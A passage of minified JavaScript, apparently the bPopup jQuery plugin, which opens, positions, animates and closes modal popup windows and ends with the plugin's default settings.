'+e+'"></div>').css({backgroundColor:a.modalColor,position:"fixed",top:0,right:0,bottom:0,left:0,opacity:0,zIndex:a.zIndex+v}).appendTo(a.appendTo).fadeTo(a.speed,a.opacity);C();b.data("bPopup",a).data("id",e).css({left:"slideIn"==a.transition||"slideBack"==a.transition?"slideBack"==a.transition?f.scrollLeft()+w:-1*(x+u):m(!(!a.follow[0]&&n||g)),position:a.positionStyle||"absolute",top:"slideDown"==a.transition||"slideUp"==a.transition?"slideUp"==a.transition?f.scrollTop()+y:z+-1*t:p(!(!a.follow[1]&&q||g)),"z-index":a.zIndex+v+1}).each(function(){a.appending&&c(this).appendTo(a.appendTo)});G(!0)}function r(){a.modal&&c(".b-modal."+b.data("id")).fadeTo(a.speed,0,function(){c(this).remove()});a.scrollBar||c("html").css("overflow","auto");c(".b-modal."+e).unbind("click");f.unbind("keydown."+e);k.unbind("."+e).data("bPopup",0<k.data("bPopup")-1?k.data("bPopup")-1:null);b.undelegate(".bClose, ."+a.closeClass,"click."+e,r).data("bPopup",null);clearTimeout(H);G();return!1}function I(d){y=k.height();w=k.width();h=D();if(h.x||h.y)clearTimeout(J),J=setTimeout(function(){C();d=d||a.followSpeed;var e={};h.x&&(e.left=a.follow[0]?m(!0):"auto");h.y&&(e.top=a.follow[1]?p(!0):"auto");b.dequeue().each(function(){g?c(this).css({left:x,top:z}):c(this).animate(e,d,a.followEasing)})},50)}function F(d){var c=d.width(),e=d.height(),f={};a.contentContainer.css({height:e,width:c});e>=b.height()&&(f.height=b.height());c>=b.width()&&(f.width=b.width());t=b.outerHeight(!0);u=b.outerWidth(!0);C();a.contentContainer.css({height:"auto",width:"auto"});f.left=m(!(!a.follow[0]&&n||g));f.top=p(!(!a.follow[1]&&q||g));b.animate(f,250,function(){d.show();h=D()})}function M(){k.data("bPopup",v);b.delegate(".bClose, ."+a.closeClass,"click."+e,r);a.modalClose&&c(".b-modal."+e).css("cursor","pointer").bind("click",r);N||!a.follow[0]&&!a.follow[1]||k.bind("scroll."+e,function(){if(h.x||h.y){var d={};h.x&&(d.left=a.follow[0]?m(!g):"auto");h.y&&(d.top=a.follow[1]?p(!g):"auto");b.dequeue().animate(d,a.followSpeed,a.followEasing)}}).bind("resize."+e,function(){I()});a.escClose&&f.bind("keydown."+e,function(a){27==a.which&&r()})}function G(d){function c(e){b.css({display:"block",opacity:1}).animate(e,a.speed,a.easing,function(){K(d)})}switch(d?a.transition:a.transitionClose||a.transition){case "slideIn":c({left:d?m(!(!a.follow[0]&&n||g)):f.scrollLeft()-(u||b.outerWidth(!0))-200});break;case "slideBack":c({left:d?m(!(!a.follow[0]&&n||g)):f.scrollLeft()+w+200});break;case "slideDown":c({top:d?p(!(!a.follow[1]&&q||g)):f.scrollTop()-(t||b.outerHeight(!0))-200});break;case "slideUp":c({top:d?p(!(!a.follow[1]&&q||g)):f.scrollTop()+y+200});break;default:b.stop().fadeTo(a.speed,d?1:0,function(){K(d)})}}function K(d){d?(M(),l(E),a.autoClose&&(H=setTimeout(r,a.autoClose))):(b.hide(),l(a.onClose),a.loadUrl&&(a.contentContainer.empty(),b.css({height:"auto",width:"auto"})))}function m(a){return a?x+f.scrollLeft():x}function p(a){return a?z+f.scrollTop():z}function l(a,e){c.isFunction(a)&&a.call(b,e)}function C(){z=q?a.position[1]:Math.max(0,(y-b.outerHeight(!0))/2-a.amsl);x=n?a.position[0]:(w-b.outerWidth(!0))/2;h=D()}function D(){return{x:w>b.outerWidth(!0),y:y>b.outerHeight(!0)}}c.isFunction(A)&&(E=A,A=null);var a=c.extend({},c.fn.bPopup.defaults,A);a.scrollBar||c("html").css("overflow","hidden");var b=this,f=c(document),k=c(window),y=k.height(),w=k.width(),N=/OS 6(_\d)+/i.test(navigator.userAgent),v=0,e,h,q,n,g,z,x,t,u,J,H;b.close=function(){r()};b.reposition=function(a){I(a)};return b.each(function(){c(this).data("bPopup")||(l(a.onOpen),v=(k.data("bPopup")||0)+1,e="__b-popup"+v+"__",q="auto"!==a.position[1],n="auto"!==a.position[0],g="fixed"===a.positionStyle,t=b.outerHeight(!0),u=b.outerWidth(!0),a.loadUrl?L():B())})};c.fn.bPopup.defaults={amsl:50,appending:!0,appendTo:"body",autoClose:!1,closeClass:"b-close",content:"ajax",contentContainer:!1,easing:"swing",escClose:!0,follow:[!0,!0],followEasing:"swing",followSpeed:500,iframeAttr:'scrolling="no" frameborder="0"',loadCallback:!1,loadData:!1,loadUrl:!1,modal:!0,modalClose:!0,modalColor:"#000",onClose:!1,onOpen:!1,opacity:.7,position:["auto","auto"],positionStyle:"absolute",scrollBar:!0,speed:250,transition:"fadeIn",transitionClose:!1,zIndex:9997}})(jQuery);
